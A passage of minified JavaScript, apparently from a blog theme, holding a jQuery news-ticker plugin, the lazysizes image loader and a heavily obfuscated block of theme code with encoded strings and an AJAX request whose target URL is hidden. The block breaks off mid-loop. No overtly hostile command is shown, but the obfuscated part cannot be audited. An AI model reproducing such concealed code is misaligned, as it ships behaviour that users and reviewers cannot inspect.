n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var 